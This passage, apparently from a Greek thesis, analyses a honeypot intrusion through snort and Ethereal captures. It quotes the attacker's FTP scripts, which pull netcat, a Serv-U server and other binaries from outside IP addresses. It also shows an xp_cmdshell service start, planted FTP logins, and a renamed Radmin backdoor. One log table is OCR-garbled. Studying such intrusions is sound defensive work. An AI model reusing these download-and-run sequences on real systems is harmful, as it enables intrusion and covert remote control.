Το SESSION του πίνακα 4-13, περιέχει εντολές ftp, που μας οδηγούν εύκολα να καταλάβουμε τι έγινε. Δηλαδή, ο επιτιθέμενος εκτέλεσε πιθανότατα τις εξής εντολές (*Πίνακας 4-14*):

*1. echo open 217.81.125.206 > xxx.txt 2. echo user fxp >>xxx.txt 3.echo fxp >>xxx.txt 4. echo ascii >> xxx.txt 5. echo get svc.exe >> xxx.txt 6. echo get svuser.dll >> xxx.txt 7. echo get nc.exe >> xxx.txt 8. echo bye >> xxx.txt*

*9. ftp -i -v -n -s:xxx.txt*

**Πίνακας 4-14**

Δηλαδή, δημιουργεί ένα text αρχείο με κάποιο όνομα (π.χ. xxx.txt ) *πίνακας 4-14* γραμμή 1 έως 8. και στην συνέχεια εκτελεί την ftp εντολή (γραμμή 9). Παρόμοια μέθοδος με την πρώτη επίθεση όπως φαίνεται στον *Πίνακας 4-3a* γραμμή 2 έως και 10 .

Ουσιαστικά δηλαδή, ανοίγει σύνδεση με το IP που πραγματοποίησε την επίθεση και κατεβάζει τρία αρχεία στο **honeypot**, **svc.exe**, **svuser.dll** και **nc.exe**.

Το **ftp SESSION** που άνοιξε το βλέπουμε στον *πίνακα 4-15*

Ξέροντας λοιπόν τα Port που άνοιξαν οι συνδέσεις για την μεταφορά των αρχείων μπορούμε να δούμε και τα περιεχόμενα των αρχείων.

220 ready... USER fxp 331 User name okay, need password. PASS fxp 230 User logged in, proceed. TYPE A 200 Type set to A. PORT 192,168,0,2,4,62 200 PORT Command successful. RETR svc.exe 150 Opening ASCII mode data connection for svc.exe (569344 bytes). 226 Transfer complete. PORT 192,168,0,2,4,63 200 PORT Command successful. RETR svuser.dll 150 Opening ASCII mode data connection for svuser.dll (2528 bytes). 226 Transfer complete. PORT 192,168,0,2,4,64 200 PORT Command successful. 226 Transfer complete. 200 PORT Command successful. 150 Opening ASCII mode data connection for svuser.dll (2528 bytes).



## **Πίνακας 4-15**

Αναλυτικά, για να βρούμε το svc.exe αρχείο αρκεί να αναζητήσουμε το SESSION που έχει καταγράψει το **snort** για την πόρτα πορισμού *PORT 192,168,0,2,4,62 = 4\*256 + 62 = 1086* Πράγματι στον κατάλογο *217.81.125.206* υπάρχει **SESSION** με πόρτα προορισμού την **1086** και τα περιεχόμενα του **SESSION** καταλαβαίνουμε ότι είναι binary αρχείο. Όπως επίσης και το **nc.exe** που μεταφέρθηκε από την πόρτα **1088**. Το **svuser.dll** που μεταφέρθηκε από την πόρτα **1087**, αν και θα περιμέναμε να είναι και αυτό σε μια μορφή binary, τελικά είναι σε text μορφή και τα περιεχόμενα του μας θυμίζουν το ini αρχείο με τις ρυθμίσεις του **ftp** server **ServUDaemon** (*Πίνακας 4-16*)





**Πίνακας 4-16**

Στον **SESSION** του **ServUDaemon.ini** (*Πίνακας 4-16*), αυτό που αξίζει να παρατηρήσουμε είναι το Domain και η **TCP** πόρτα **8976** που ανοίγει για τον έλεγχο του **ftp server**.

*Domain1=0.0.0.0||8976|--== Silncrs FXP Server ==--|1|0*

Όπως επίσης και οι χρήστες που μπορούν να έχουν πρόσβαση στον συγκεκριμένο **ftp server**

*User1=dARWIN|1|0 User2=leecher|1|0 User3=s0mstuFF|1|0 User4=crewupper|1|0 User5=Brotherz|1|0*

Μπορούμε να φανταστούμε, η επόμενη κίνηση του επιτιθέμενου θα ήταν να ενεργοποιήσει και να συνδεθεί, στον **ftp Server** που αντέγραψε , στην πόρτα **8976**.

## **4.2.4 Οι κινήσεις του blackhat αφού πήρε τον έλεγχο του honeypot**

Στην συνέχεια θα δούμε πώς ο επιτιθέμενος καταφέρνει να εξασφαλίσει τον έλεγχο του μηχανήματος «θύμα», και πως θα ολοκληρώσει τον σκοπό του.

Πράγματι, με την χρήση του **Ethereal** μπορούμε να διαπιστώσουμε ότι μετά από το τελευταίο **TCP** πακέτο που απευθυνόταν στην πόρτα **1433** του **honeypot** έχουμε αίτηση για σύνδεση (**SYN**) από τον επιτιθέμενο στην πόρτα **8976** του **honeypot**, την πόρτα ελέγχου του **ftp server** *Εικόνα 4- 6*.

|         | C snort-1030@1757.log - Ethereal |                                                   |                                                                                       |                                          | $  D  \times$                                                                                                    |
|---------|----------------------------------|---------------------------------------------------|---------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|
| File    |                                  | Edit Capture Display Tools Help                   |                                                                                       |                                          |                                                                                                    |
| No. .   | Time                             | Source                                            | <b>Destination</b>                                                                    | Protocol                                 | Info                                                                                                    |
|         |                                  | 1108 1223.172168 192.168.0.2                      | 78 11 11 11 11 12<br>217.81.125.206                                                   | ᠇᠊ᡄ᠇<br>TCP                              | 1433 > 61785 [SYN, ACK] Seq=1558117752 Ack=                                                                       |
|         |                                  | 1109 1223.524756 217.81.125.206                   | 192.168.0.2                                                                           | TCP                                      | 61785 > 1433 [ACK] Seq-1363031367 Ack-15581                                                                       |
|         |                                  | 1110 1223, 617311 217, 81, 125, 206               | 192.168.0.2                                                                           | TDS                                      | TDS7/8 Login Packet                                                                                               |
|         |                                  | 1111 1223.618526 192.168.0.2                      | 217.81.125.206                                                                        | <b>TDS</b>                               | Response Packet                                                                                                   |
|         |                                  | 1112 1224.162519 217.81.125.206                   | 192.168.0.2                                                                           | TCP                                      | 61785 > 1433 [ACK] Seq=1363031517 Ack=15581                                                                       |
|         |                                  | 1113 1226.387801 217.81.125.206                   | 192.168.0.2                                                                           | <b>TDS</b>                               | Query Packet                                                                                                    |
|         |                                  | 1114 1226.550782 192.168.0.2                      | 217.81.125.206                                                                        | TCP                                      | 1433 > 61785 [ACK] Seg=1558118153 Ack=13630                                                                       |
|         |                                  | 1115 1228, 458223 192.168.0.2                     | 217.81.125.206                                                                        | <b>TDS</b>                               | Response Packet                                                                                                   |
|         |                                  | 1116 1228, 644059 217, 81, 125, 206               | 192.168.0.2                                                                           | TCP                                      | 61785 > 1433 [RST] Seq=1363031611 Ack=84354                                                                       |
|         |                                  | 1117 1231, 746465 217, 81, 125, 206               | 192.168.0.2                                                                           | TCP                                      | 61789 > 8976 [SYN] Seq=1365167654 Ack=0 win                                                                       |
|         |                                  | 1118 1231.746791 192.168.0.2                      | 217.81.125.206                                                                        | TCP                                      | 8976 > 61789 [SYN, ACK] Seq=1560275777 Ack=                                                                       |
|         |                                  | 1119 1231, 931814 217, 81, 125, 206               | 192.168.0.2                                                                           | TCP                                      | 61789 > 8976 [ACK] Sea=1365167655 Ack=15602                                                                       |
|         |                                  | 1120 1231, 933752 192, 168, 0, 2                  | 217.81.125.206                                                                        | TCP                                      | 8976 > 61789 [PSH, ACK] Seq=1560275778 Ack=0                                                                      |
|         |                                  | 1121 1232.277211 217.81.125.206                   | 192.168.0.2                                                                           | TCP                                      | [PSH, ACK] Seq=1365167655 Ack=1<br>61789 > 8976                                                                   |
|         |                                  | 1122 1232.285425 192.168.0.2                      | 217.81.125.206                                                                        | TCP                                      | 8976 > 61789 [PSH, ACK] Seq=1560275834 Ack=                                                                       |
|         |                                  | 1123 1232.473431 217.81.125.206                   | 192.168.0.2                                                                           | TCP                                      | 61789 > 8976 [PSH, ACK] Seq=1365167668 Ack=1                                                                      |
|         |                                  | 1124 1232.474780 192.168.0.2                      | 217.81.125.206                                                                        | TCP                                      | 8976 > 61789 [PSH. ACK] Sen=1560275870 Ack=1                                                                      |
|         |                                  |                                                   |                                                                                       |                                          |                                                                                                    |
|         |                                  | EFrame 1117 (78 bytes on wire, 78 bytes captured) |                                                                                       |                                          |                                                                                                    |
|         |                                  |                                                   | ElEthernet II, Src: 00:e0:b0:2b:e3:d2, Dst: 00:04:e2:33:84:16                         |                                          |                                                                                                    |
|         |                                  |                                                   | Elinternet Protocol, Src Addr: 217.81.125.206 (217.81.125.206), DSt Addr: 192.168.0.2 |                                          | (192.168.0.2)                                                                                                    |
|         |                                  |                                                   |                                                                                       |                                          | El Transmission Control Protocol, Src Port: 61789 (61789), Dst Port: 8976 (8976), Seq: 1365167654, Ack: O, Len: O |
|         |                                  |                                                   |                                                                                       |                                          |                                                                                                    |
|         |                                  |                                                   | 4000000                                                                               |                                          |                                                                                                    |
| 0000    | 00.04<br>33<br>$\approx$         | 84<br>16 00 e0<br>bû                              | 08 00 45 80<br>2b.e3<br>d2                                                            | $3$ $+15$                                |                                                                                                    |
| 0010    |                                  | 00 40 4a cf 40 00 71 06<br>8c 5d d9               | 51<br>7d ce 8f e9                                                                     | $.91.9.9.$                               |                                                                                                    |
| 0020    | 4b 02 f1<br>5d                   | 23 10 51 5e                                       | ce 26 00 00 00 00 b0 02                                                               | $K_{1}$ , $\phi$ , $Q$ $\phi$ , $\phi$ , |                                                                                                    |
| 0030    |                                  | 84 00 4c 07 00 00 02 04                           | 05 ac 01 03 03 03 01 01                                                               |                                          |                                                                                                    |
| 0040    |                                  | 08 0a 00 00 00 00 00 00                           | 00 00 01 01 04 02                                                                     |                                          |                                                                                                    |
| Filter: |                                  |                                                   |                                                                                       |                                          | Reset Apply File: snort-1030@1757.log                                                                             |
|         |                                  |                                                   |                                                                                       |                                          |                                                                                                    |

**Εικόνα 4-6**

Ακολουθώντας το τελευταίο **TCP** πακέτο (follow tcp stream του ethereal) που απευθύνεται στην

πόρτα **1433** βλέπουμε, με κόκκινα γράμματα , να εκτελείται η ρουτίνα του **sql server**

**xp\_cmdshell** εκτελεί την εντολή συστήματος **net start serv-u**. Αυτή ή εντολή ξεκινάει το **service** του **ftp server**. *Εικόνα 4-7*

**Εικόνα 4-7**

Για να εντοπίσουμε τα αρχεία με τα **ASCII SESSIONS** που έχουν καταγραφεί από το **snort** και περιέχουν τις κινήσεις του επιτιθέμενου, χρησιμοποιήθηκε το **ethereal** με τα εξής φίλτρα

*ip.addr == 217.81.125.206 and tcp.port == 8976 and tcp.flags == 0x0012*

Αυτό το φίλτρο μας επιστρέφει από το **binary** όλα τα **SYN-ACK** πακέτα που αντιστοιχούν στην **IP 217.81.125.206** και περιέχουν την πόρτα **8967**. (*Εικόνα 4-8*)





Με την παραπάνω πληροφορία μπορούμε να εντοπίσουμε, στον κατάλογο που δημιουργεί το **snort** για την συγκεκριμένη **IP**, και να εντοπίσουμε τα περιεχόμενα των **SESSIONS** με την χρονολογική σειρά που καταγράφηκαν.

Αρχικά ανοίγει μία σύνδεση στην 8976 πόρτα του **honeypot**, από πόρτα 61789. Το φορτίο των πακέτων που μεταφέρθηκαν μέσω της σύνδεσης αυτής, θα μας δείξει τις ftp εντολές που εκτέλεσε ο επιτιθέμενος και τις απαντήσεις πού έλαβε.

# **Πίνακας 4-17α**

 $220 =$   $\cdots$ Welcome to another Silncrs Pubstro! $\cdots$ 

USER darwin

331 User name okay, need password.

PASS fxpadmin

Αρχικά συνδέεται στο **honeypot**, που πλέων λειτουργεί σαν ftp server, και θα αποκτήσει πρόσβαση με USER name 'darwin' και PASS 'fxpadmin'. .....

...... 227 Entering Passive Mode (192,168,0,2,4,65) LIST 150 Opening ASCII mode data connection for /bin/ls. 226 Transfer complete. SIZE apis.txt 213 163 PASV 227 Entering Passive Mode (192,168,0,2,4,66) RETR apis.txt 150 Opening ASCII mode data connection for apis.txt (163 bytes). 226 Transfer complete. .......

## **Πίνακας 4.-17β**

Το πρώτο πράγμα που κάνει όταν συνδεθεί με το **honeypot,** είναι να δει τα περιεχόμενα του δίσκου (**LIST**) και μετά να ελέγξει το μέγεθος και στην συνέχεια να αποθηκεύσει το αρχείο apis.txt.

Το αρχείο που περιέχει τις **ftp** εντολές το οποίο δημιούργησε ο επιτιθέμενος με την διαδικασία που είδαμε στην παράγραφο 4.3.2.1 που είδαμε παραπάνω. Μάλιστα, αν αναζητήσουμε τα δεδομένα που μεταφέρθηκαν από την πόρτα 4\*256 + 66 = 1090 τις IP 192.168.0.2, τα οποία αποτελούν το αρχείο, apis.txt, θα δούμε τα εξής :

open 62.216.8.36 .

user hack .

hack .

ascii .

get ServUDaemon.ini c:\WINNT\config\servudaemon.ini .

bin .

get winsecure.exe c:\WINNT\config\winsecure.exe .

Quit .

Οπότε μπορούμε να συμπεράνουμε ότι ο επιτιθέμενος είχε γνώση για το τι μπορεί να είναι το αρχείο apis.txt το οποίο παρουσιάστηκε στην πρώτη περίπτωση παραβίασης του μηχανήματος. Αυτό σημαίνει ότι ο επιτιθέμενος μπορεί να είναι ο ίδιος και στις δύο περιπτώσεις και να επιτίθεται από διαφορετικές IP.

.....  $\frac{150}{1500}$  Opening  $\Lambda$  CCII mode data connection for  $\frac{\text{bin}}{\text{ln}}$ .....150 Opening ASCII mode data connection for /bin/ls.. DELE servudaemon.ini. DELE servudaemon.ini. 250 DELE command successful.. 250 DELE command successful..  $230$  DELE COMMAND SUCCESS. DELE ServUStartUpLog.txt. DELE winsecure.exe. DELE winsecure.exe. DELE WIISCUIC.CXC.<br>250 DELE  $\frac{1}{2}$ ... 250 DELE command successful.. 226 Transfer complete.. 250 DELE command successful.. .....

# **Πίνακας 4-17γ**

# **4.2.4.1 Εξασφάλιση ελέγχου του honeypot από τον επιτιθέμενο**

Συνεχίζοντας να παρακολουθούμε τις κινήσεις του επιτιθέμενου, βλέπουμε ότι διαγράφει τα αρχεία αυτά που έχει βάλει ο ίδιος, ή κάποιος άλλος , για να μπορεί να ανοίξει απομακρυσμένη ftp σύνδεση στην πόρτα 1337 (Πίνακας 4-17γ).

Παρακάτω , στον πίνακα 4-17δ, βλέπουμε ότι αποθηκεύει στο **honeypot** τρία αρχεία, AdmDll.dll, explorer.exe, και raddrv.dll, στην διαδρομή c:/Program Files/Common Files/Microsoft Shared/MSInfo.





Αυτά τα τρία αρχεία ανήκουν σε μια εφαρμογή για έλεγχο απομακρυσμένων **windows** μηχανημάτων που ονομάζεται **radmin** (http://www.famatech.com/).

Η εφαρμογή αυτή δεν είναι κάποιο **hacking tool**, αλλά ένα εμπορικό πρόγραμμα το οποίο χρησιμοποιείται από διαχειριστές δικτύων για να μπορούν να ελέγχουν μηχανές με **windows** λειτουργικό. Η διαδικασία έχει ως εξής, ο **Administrator** εγκαθιστά στο τερματικό του την **client** εφαρμογή, που μέσα από αυτήν θα ελέγχει τους απομακρυσμένους υπολογιστές. Οι υπολογιστές που θα διαχειρίζεται απομακρυσμένα ο administrator, πρέπει να έχουν σε λειτουργία τη διεργασία r\_server.exe, η οποία ανοίγει την πόρτα 4899.

# **Εικόνα 4-9 – radmin client**



Με αυτό τον τρόπο ο **administrator**, μπορεί να συνδεθεί στον απομακρυσμένο υπολογιστή με την **client** εφαρμογή (εικόνα 4-9), και να επιλέξει πρόσβαση στο **desktop** του απομακρυσμένου υπολογιστή, έχοντας πλήρες έλεγχο ή μόνο να το παρακολουθεί με τα δύο πρώτα κουμπιά αντίστοιχα, που βρίσκονται αριστερά μέσα στον κόκκινο κύκλο στην εικόνα 4-9. Τα επόμενα τρία κουμπιά, επιτρέπουν στον administrator να πάρει shell, να ανοίξει ένα παράθυρο για μεταφορά αρχείων και τέλος να χειριστεί την κατάσταση τερματισμού και επανεκκίνησης του απομακρυσμένου μηχανήματος.

Γυρίζοντας στην περίπτωση μας βλέπουμε ότι ο επιτιθέμενος κατεβάζει δύο dll αρχεία, τα οποία χρησιμοποιούνται από το r\_server.exe για να μπορέσει να λειτουργήσει το service του radmin. Το explorer.exe που αποθηκεύει στο **honeypot**, μπορούμε εύκολα να φανταστούμε ότι είναι το r\_server.exe μετονομασμένο. Παρακάτω θα δούμε ότι χρησιμοποιείται όπως θα χρησιμοποιούσε κανείς το r\_server.exe για να κάνει ένα μηχάνημα server που θα ανταποκρίνεται σε πακέτα που προορίζονται για την πόρτα 4899.

